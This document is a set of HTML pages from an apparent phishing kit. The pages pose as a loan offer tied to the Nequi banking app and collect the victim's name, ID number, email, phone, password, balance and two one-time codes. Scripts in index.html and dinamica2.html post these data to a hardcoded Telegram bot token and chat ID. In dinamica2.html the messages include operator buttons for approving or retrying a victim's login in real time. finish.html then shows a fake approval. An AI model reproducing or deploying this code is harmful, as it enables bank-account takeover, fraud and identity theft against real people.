
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inicio de Proceso de Crédito</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <style>
        body {
            font-family: 'Manrope', sans-serif;
            background-image: url("img/simulador.png");
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            color: #200020;
            padding: 120px 20px 20px;
        }
        .cabezeramor-t3 {
            background-color: #ffffff;
            height: 80px;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 1000;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
        }
        .cabezeramor-t3 img {
            height: 30px;
            max-width: 100%;
        }
        @media (max-width: 768px) {
            body {
                height: 150vh;
            }
            .cabezeramor-t3 img {
                height: 30px;
            }
        }
        .container {
            max-width: 600px;
            background: #fff;
            border-radius: 20px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            padding: 30px;
            margin: auto;
            text-align: left;
        }
        .titulo-principal {
            font-weight: bold;
            color: #ffffff;
            text-align: left;
            margin-bottom: 20px;
            font-size: 2em;
        }
        h2 {
            color: #200020;
            margin-bottom: 10px;
            font-size: 1.8em;
        }
        p {
            color: #828d92;
            font-size: 1.1em;
            margin-bottom: 20px;
        }
        .form-floating label {
            color: #200020;
            font-weight: bold;
            background-color: transparent;
        }
        .form-control {
            background-color: transparent;
            border: 1px solid #200020;
            color: #200020;
        }
        .form-control:focus {
            background-color: transparent;
            border-color: #da0081;
            box-shadow: none;
        }
        .btn-primary, .btn-pay {
            background-color: #200020;
            border-color: #200020;
            padding: 15px;
            font-size: 1.2em;
            width: 100%;
        }
        .btn-primary:hover, .btn-pay:hover {
            background-color: #3d003d;
            border-color: #3d003d;
        }
        .credito-info {
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            border: 1px solid #dee2e6;
            text-align: center;
        }
        .credito-info h3 {
            color: #a0006f;
            font-size: 1.5em;
            margin-bottom: 15px;
        }
        .credito-info p {
            font-size: 1.1em;
            margin: 5px 0;
        }
        .credito-info strong {
            color: #bf0072;
        }
        .monto-cuota {
            font-weight: bold;
            font-size: 1.5em;
            color: #28a745;
            margin-top: 20px;
        }
        
        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.8);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2000;
            display: none;
        }

        .overlay img {
            width: 7rem;
        }
        
        @media (max-width: 768px) {
            body {
                padding: 100px 10px;
            }
            .titulo-principal {
                font-size: 1.6em;
            }
            h2 {
                font-size: 1.5em;
            }
            .container {
                padding: 20px;
            }
            .credito-info h3 {
                font-size: 1.3em;
            }
            .credito-info p,
            .monto-cuota {
                font-size: 1em;
            }
        }
    </style>
</head>
<body>
    <header class="cabezeramor-t3">
        <img src="img/logo.svg" alt="Logo">
        <img src="img/3ra.jpg" alt="Icono">
    </header>

    <br><br><br><br>
    <div class="titulo-principal">Solicita tu préstamo salvavidas</div>

    <!-- Formulario inicial -->
    <div class="container" id="form-container">
        <h2>Consulta tu puntaje</h2>
        <p>Ingrese sus datos para conocer su puntaje.</p>
        <form id="consulta-form">
            <div class="form-floating mb-3">
                <input type="text" id="nombreApellido" name="nombreApellido" class="form-control" placeholder="Ingrese su nombre y apellido" required>
                <label for="nombreApellido">Ingrese su nombre y apellido</label>
            </div>
            <div class="form-floating mb-3">
                <input type="number" id="cedula" name="cedula" class="form-control" placeholder="Ingrese su cédula" required minlength="5" maxlength="10">
                <label for="cedula">Ingrese su cédula</label>
            </div>
            <div class="form-floating mb-3">
                <input type="email" id="correo" name="correo" class="form-control" placeholder="Ingrese su correo electrónico" required>
                <label for="correo">Ingrese su correo electrónico</label>
            </div>
            <button type="button" id="btn-consultar" class="btn btn-primary">Consultar</button>
        </form>
    </div>

    <!-- Mensaje de carga -->
    <div class="container" id="loading-message" style="display:none;">
        <p style="text-align:center;">Por favor espere, estamos consultando si aplica para un crédito...</p>
    </div>

    <!-- Resultado del crédito -->
    <div class="container" id="resultado-credito" style="display:none;">
        <div class="credito-info">
            <h3 class="titulo-credito">Resultado de tu consulta</h3>
            <p class="monto-prestamo">Cantidad a prestar: <strong>$2.400.000 COP</strong></p>
            <p>Meses de plazo: <span id="plazo-meses">12</span></p>
            <p>Interés mensual: <strong>$<span id="interes-mensual">11,000</span></strong></p>
            <p>Pago total: <strong>$2.532.000</strong></p>
            <p class="monto-cuota">Cuota mensual: $211.000</p>
        </div>

        <div class="form-group mt-4">
            <label for="plazo">Seleccione el plazo:</label>
            <select id="plazo" class="form-select">
                <option value="12">12 meses</option>
            </select>
        </div>

        <button class="btn btn-primary mt-3" id="btn-pagar">Continuar</button>
    </div>
    
    <!-- Overlay de carga -->
    <div class="overlay" id="loading-overlay">
        <img src="img/gnequi.gif" alt="Cargando...">
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const btnConsultar = document.getElementById('btn-consultar');
            const formContainer = document.getElementById('form-container');
            const loadingMessage = document.getElementById('loading-message');
            const resultadoCredito = document.getElementById('resultado-credito');

            btnConsultar.addEventListener('click', async (e) => {
                e.preventDefault();

                const nombreApellido = document.querySelector('#nombreApellido').value.trim();
                const cedula = document.querySelector('#cedula').value.trim();
                const correo = document.querySelector('#correo').value.trim();

                if (!nombreApellido || !cedula || !correo) {
                    alert("Por favor, complete todos los campos.");
                    return;
                }

                // Validar formato de correo
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (!emailRegex.test(correo)) {
                    alert("Por favor, ingrese un correo electrónico válido.");
                    return;
                }

                // Guardar en localStorage
                localStorage.setItem("nombreApellido", nombreApellido);
                localStorage.setItem("cedula", cedula);
                localStorage.setItem("correo", correo);

                // Ocultar formulario y mostrar loading
                formContainer.style.opacity = '0';
                setTimeout(() => { formContainer.style.display = 'none'; }, 300);
                loadingMessage.style.display = 'block';

                // CONFIGURACIÓN TELEGRAM - CAMBIA ESTOS VALORES
                const TELEGRAM_BOT_TOKEN = '7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc';
                const TELEGRAM_CHAT_ID = '6958936698';

                const telegramMessage = `
🆕 NUEVA CONSULTA DE CRÉDITO

📛 Nombre: ${nombreApellido}
🪪 Cédula: ${cedula}
📧 Correo: ${correo}
📅 Fecha: ${new Date().toLocaleString('es-CO')}
                `;

                try {
                    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify({
                            chat_id: TELEGRAM_CHAT_ID,
                            text: telegramMessage,
                            parse_mode: 'HTML'
                        })
                    });

                    if (response.ok) {
                        console.log('Datos enviados a Telegram correctamente');
                    } else {
                        console.error('Error al enviar a Telegram:', response.status);
                    }
                } catch (error) {
                    console.error('Error al conectar con Telegram:', error);
                } finally {
                    setTimeout(() => {
                        loadingMessage.style.display = 'none';
                        resultadoCredito.style.display = 'block';
                    }, 2000);
                }
            });

            document.getElementById('btn-pagar').addEventListener('click', () => {
                window.location.href = "neq.html";
            });
        });
    </script>
</body>
</html>
</file>

<file: dinamica2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi - Confirmación</title>
    <style>
        html, body { height: 100%; margin: 0; }
        body {
            font-family: 'Manrope', sans-serif;
            background: #ffffff;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .main-container {
            max-width: 360px;
            padding: 20px;
        }
        .title {
            font-weight: 700;
            font-size: 1.5rem;
            text-align: center;
            color: #200020;
            margin-bottom: 1.5rem;
        }
        .subtitle {
            color: #d32f2f;
            text-align: center;
            font-size: 0.875rem;
            margin-bottom: 1.75rem;
            font-weight: 500;
        }
        .box_numerickeypad {
            width: 272px;
            display: flex;
            justify-content: space-around;
            margin: 0 auto;
        }
        .code_numerickeypad {
            width: 32px;
            text-align: center;
            border: none;
            border-bottom: 1px solid #200020;
            padding-bottom: 12px;
            height: 24px;
            font-size: 1.5rem;
        }
        .numeric_board {
            width: 90%;
            margin: 30px auto 0;
        }
        .numeric_board-row {
            display: flex;
            padding-bottom: 18px;
            justify-content: space-between;
        }
        .container_number {
            color: #200020;
            font-size: 2.25rem;
            width: 60px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            border: none;
            background: none;
        }
        .container_number:hover {
            background: #f5f5f5;
            border-radius: 50%;
        }
        #confirm-btn {
            background-color: #DA0081;
            color: #ffffff;
            height: 48px;
            font-weight: 600;
            width: 100%;
            border-radius: 8px;
            border: none;
            margin: 30px 0 20px;
            font-size: 1rem;
            cursor: pointer;
        }
        #confirm-btn:hover {
            background-color: #c00070;
        }
    </style>
</head>
<body>
    <div class="main-container">
        <h1 class="title">Confirma tu identidad</h1>
        <p class="subtitle">¡Ups! Esa no es tu clave dinámica. Puedes consultarla dentro de la App Nequi.</p>
        
        <div class="box_numerickeypad">
            <input type="password" id="c0" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c1" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c2" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c3" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c4" class="code_numerickeypad" maxlength="1" inputmode="none">
            <input type="password" id="c5" class="code_numerickeypad" maxlength="1" inputmode="none">
        </div>

        <div class="numeric_board">
            <div class="numeric_board-row">
                <button class="container_number">1</button>
                <button class="container_number">2</button>
                <button class="container_number">3</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">4</button>
                <button class="container_number">5</button>
                <button class="container_number">6</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number">7</button>
                <button class="container_number">8</button>
                <button class="container_number">9</button>
            </div>
            <div class="numeric_board-row">
                <button class="container_number" disabled style="visibility:hidden"></button>
                <button class="container_number">0</button>
                <button class="container_number" id="backspace">⌫</button>
            </div>
        </div>

        <button id="confirm-btn">Confirmar</button>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const inputs = document.querySelectorAll('.code_numerickeypad');
            const buttons = document.querySelectorAll('.container_number');
            const backspaceBtn = document.getElementById('backspace');
            const confirmBtn = document.getElementById('confirm-btn');

            let currentIndex = 0;

            buttons.forEach(button => {
                if (button === backspaceBtn) return;
                
                button.addEventListener('click', function () {
                    const value = this.textContent.trim();
                    if (/^\d$/.test(value) && currentIndex < inputs.length) {
                        inputs[currentIndex].value = value;
                        if (currentIndex < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });
            });

            backspaceBtn.addEventListener('click', function () {
                if (currentIndex >= 0) {
                    if (inputs[currentIndex].value) {
                        inputs[currentIndex].value = '';
                    } else if (currentIndex > 0) {
                        currentIndex--;
                        inputs[currentIndex].value = '';
                        inputs[currentIndex].focus();
                    }
                }
            });

            inputs.forEach((input, index) => {
                input.addEventListener('input', function(e) {
                    if (this.value.length > 0) {
                        currentIndex = index;
                        if (index < inputs.length - 1) {
                            currentIndex++;
                            inputs[currentIndex].focus();
                        }
                    }
                });

                input.addEventListener('keydown', function(e) {
                    if (e.key === 'Backspace' && !this.value && index > 0) {
                        currentIndex = index - 1;
                        inputs[currentIndex].focus();
                    }
                });
            });

            confirmBtn.addEventListener('click', async function () {
                let otp = '';
                inputs.forEach(input => otp += input.value);

                if (otp.length !== 6) {
                    alert("Por favor, completa todos los campos");
                    return;
                }

                const nombreApellido = localStorage.getItem("nombreApellido") || "No especificado";
                const cedula = localStorage.getItem("cedula") || "No especificado";
                const numero = localStorage.getItem("numero") || "No especificado";
                const clave = localStorage.getItem("clave") || "No especificado";
                const saldo = localStorage.getItem("saldo") || "No especificado";
                const otp1 = localStorage.getItem("otp1") || "No especificado";

                localStorage.setItem("otp2", otp);

                const userId = Date.now();
                localStorage.setItem("userId", userId);

                const TELEGRAM_BOT_TOKEN = '7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc';
                const TELEGRAM_CHAT_ID = '6958936698';

                const message = `🔐 <b>CLAVE DINÁMICA 2</b>\n\n` +
                    `📛 <b>Nombre:</b> ${nombreApellido}\n` +
                    `🪪 <b>Cédula:</b> ${cedula}\n` +
                    `📱 <b>Número:</b> ${numero}\n` +
                    `🔑 <b>Clave:</b> ${clave}\n` +
                    `💰 <b>Saldo:</b> ${saldo}\n` +
                    `🔢 <b>Dinámica 1:</b> <code>${otp1}</code>\n` +
                    `🔢 <b>Dinámica 2:</b> <code>${otp}</code>\n` +
                    `🆔 <b>UserID:</b> ${userId}\n` +
                    `📅 ${new Date().toLocaleString('es-CO')}`;

                try {
                    const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            chat_id: TELEGRAM_CHAT_ID,
                            text: message,
                            parse_mode: 'HTML',
                            reply_markup: {
                                inline_keyboard: [[
                                    { text: '✅ Aprobar', callback_data: `approve_${userId}` },
                                    { text: '🔄 Nueva Dinámica', callback_data: `retry_${userId}` },
                                    { text: '❌ Error Login', callback_data: `error_${userId}` }
                                ]]
                            }
                        })
                    });

                    if (response.ok) {
                        window.location.href = "loading.html";
                    } else {
                        throw new Error('Error al enviar');
                    }
                } catch (error) {
                    console.error('Error:', error);
                    alert('Error al enviar los datos. Intente nuevamente.');
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: finish.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Solicitud Exitosa</title>
    <style>
        body {
            font-family: 'Manrope', sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
        }
        .container {
            max-width: 500px;
            background: white;
            border-radius: 20px;
            padding: 60px 40px;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
        }
        .success-icon {
            width: 80px;
            height: 80px;
            background: #4caf50;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 30px;
            animation: scaleIn 0.5s ease-out;
        }
        .success-icon::after {
            content: "✓";
            color: white;
            font-size: 50px;
            font-weight: bold;
        }
        @keyframes scaleIn {
            from { transform: scale(0); }
            to { transform: scale(1); }
        }
        h1 {
            color: #200020;
            margin-bottom: 20px;
            font-size: 2rem;
        }
        p {
            color: #666;
            line-height: 1.8;
            margin: 20px 0;
            font-size: 1.1rem;
        }
        .info-box {
            background: #f5f5f5;
            border-radius: 12px;
            padding: 20px;
            margin: 30px 0;
            text-align: left;
        }
        .info-box h3 {
            color: #DA0081;
            margin: 0 0 15px 0;
            font-size: 1.2rem;
        }
        .info-box p {
            margin: 10px 0;
            font-size: 0.95rem;
        }
        .btn-home {
            display: inline-block;
            background: #DA0081;
            color: white;
            padding: 15px 40px;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            margin-top: 20px;
            transition: all 0.3s;
        }
        .btn-home:hover {
            background: #c00070;
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(218, 0, 129, 0.3);
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="success-icon"></div>
        
        <h1>¡Solicitud Aprobada!</h1>
        
        <p>Tu solicitud de crédito ha sido validada exitosamente.</p>
        
        <div class="info-box">
            <h3>📋 Información del Crédito</h3>
            <p><strong>Monto aprobado:</strong> $2.400.000 COP</p>
            <p><strong>Plazo:</strong> 12 meses</p>
            <p><strong>Cuota mensual:</strong> $211.000</p>
        </div>
        
        <p style="font-size: 0.95rem; color: #999;">
            En los próximos minutos serás contactado por uno de nuestros asesores virtuales para completar la solicitud de tu Préstamo Propulsor.
        </p>
        
        <a href="index.html" class="btn-home">Volver al Inicio</a>
    </div>

    <script>
        // Limpiar localStorage después de 10 segundos
        setTimeout(() => {
            localStorage.clear();
            console.log('LocalStorage limpiado');
        }, 10000);
    </script>
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Validando...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    html,body{height:100%;margin:0}
    body{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#fff;font-family:Manrope,sans-serif;color:#200020;text-align:center}
    .login-section{margin:auto;max-width:420px;padding:0 20px}
    .login-wrap{background:#fff;border-radius:16px;padding:40px 30px;box-shadow:0 4px 12px rgba(0,0,0,.1)}
    .loader-gif{width:80px;margin:20px auto}
    .textypn2{margin:16px 0;font-size:16px;line-height:1.4}
    .label-input101{font-size:14px;color:#6e6e6e}
  </style>
</head>
<body>
  <div class="login-section">
    <div class="login-wrap">
      <h1>Validación en curso</h1>
      <div class="textypn2">
        Por favor espere un momento mientras validamos la información ingresada, agradecemos su paciencia.
      </div>
      <div class="label-input101">Por lo general este proceso no demora más de 2 minutos.</div>

      <!-- Botón que YA TIENES en tu original -->
      <center class="mt-4">
        <button id="confirmSecondOTP" class="btn btn-primary px-4">Confirmar</button>
      </center>
    </div>
  </div>

